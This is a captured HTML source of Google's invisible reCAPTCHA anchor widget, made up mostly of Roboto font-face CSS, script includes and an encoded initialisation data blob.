

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfSRfscAAAAAJh4hFIJjCUNo2CzDvVBvLrWvgMe&co=aHR0cHM6Ly96YWhyYW5hemFyaS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jvqbdzyp3mm4
body_size: 49322
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rJjMSB09mncMVJ08lJAdHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rJjMSB09mncMVJ08lJAdHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rJjMSB09mncMVJ08lJAdHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wo07JsK6cVIdEMKcZsO5woYkeMK+QhzCicKdwrTDtsOaJ8O5bD7Dm8Kmw4XCiyXDscKMw4dhw4owwrvDmsKfw6MXLD82eMKfw54Hw6/[base64]/CmHnDisOSw7wxwqnCulLDphkMbAzChmsUTMKtD8KoO8OGUMOqJcOTb2TDpMKoAcO2w4HDnMKwDMKzw7ddPG3Cs0nDjzjCnMOPw7VJInzCpinCjHhgwoxVw7x3w7dRS3tOwrk8H8OLw5lQwrpsEWDCq8Ocw7/DusOXwrwSWSjDhhwRG8OwSsOJw68TwrrCnsOhK8ORw7jDgWbDsSrCiFbCtHfDrsKSBEPDqQpnB2rChsOnwpHDl8Klwq/CvcOdwprDkBFHeCxvwrHDrxlJY2oSHEspUsOrwpbClREFwp/Dnz1PwrBHRMKuDsOrwqXCncODRgnDqsKHEVI+wr3DicOHZTMFw49GY8Oqwp3DlcO5wqc7w6Z7w5/Cl8K1CsO0K14YLcOkwrYjwrDCucKVXMOXwrfDvlbDtsK7aMKYUcK0w7phw4XDhRJqw5LDnsODw73DklHCpcOddsK6OUVUMwIVZxNcw6Foc8K3IMO2w4DClsOBw7PDqw3DlMKuAk3CikLCtsOPwp50Gwkgwr10w6NCw43CscOYw7rDu8KZdcOIE3Uhw7IQwrZvwrQNw7/DvcObbRzCusK3fmnCtxzDswrDvcO1wqLCsMOJe8KyR8Okw5UpP8OvG8KAw4MWVGbDo1jDj8Ojw53DpEgCN8KSw4YGQ0kTXzMjw6HCq1jCn3IwPn3DqULCj8KLw7HDhcOGw6TCoXhlwrzDoEHDocOYw7TDvnV0w59YIsOzw6LCl0kgwo/DtMKKw6RjwofDrk/Dtk3DuGXCmsOfwo/[base64]/CniN5wpbCl8OhMiHCuT83HAAiw7FXHMKMdggyw6t5w4zCs8OLOMKabcORRRDDscKcXTzCn8KgLkwwM8Orw5DDnz3DgXgdD8K5WnHCo8KGKRQ+WsO1w77Dp8OWK0dMwr/DmF3DjMKDwrPCksOSw6oTwpDCpRZ5w7x4wr1uw74jbzLCgcKzwp8cwodmIUMEw5gLNMOUw5LDqw1zFcOub8K2GMK2w7vDp8OnD8KnMMKvw4fCuhXDhGnCjQnCmsKCwo/CgsKXGXPDkXNuQ8O3w6/[base64]/DnARtHsOGwrZ7D8KMZGXDgcKEwqUvw7fCjMKAagDDsMOkwrQjw4UMw6jCkDMae8KRGAZocHDCqMKFHCsWwrbDtMKoE8Oiw6DChBo/GMK8SsKlw6LCqltRUXLCjWRHe8KlEcOuw7hQJxjCvMOhDjtZXgFVXTxLGcOOP3nDhyrDtUAfwqHDl25Xw6hfwqHCqUjDmCtnGzzDssOQf2vDjGshw6XDgzDCqcO3SsKhETd7wrTDvkrCoQtwwpHCoMKRAsO7CsORwqrCpcOuXmVELV7Ci8ORGSnDn8OPEMOAd8K4TT/CgHt+w4jDvCPChnzDliEDwrvDr8K1wo/Di3psG8O8w58vNiEQwrsKw6QIXMKzwqF3wo0QHWp/[base64]/[base64]/DnE4fUGh8w7HDiHEMwqkTw5gzS3c3VsKMw5ttw699e8KVw7QncsKNCMK1HhTDjsO3QzVgw4zCr8OAIyMuPRbDt8OFw4lJIBoAw74mwoPDkcKnWMOew6sZw5rDoWHDpcKRwqrDucOPUsOvTsOdw6nDoMKbZMKQRsKIwobDrhDDp2XCrWMRPSbDosKPwrfDgW/Ck8OUwo1BwrbCqk0Cw7jDpQckZcKCfnzDh13Dr37DnDjCksKMw48Me8KqX8OeG8KIB8OlwobDkcOIwo1OwotjwptXCWvDiW3DnsKBeMOdw4ECw5fDp0/DhsOjDGkHPcOKM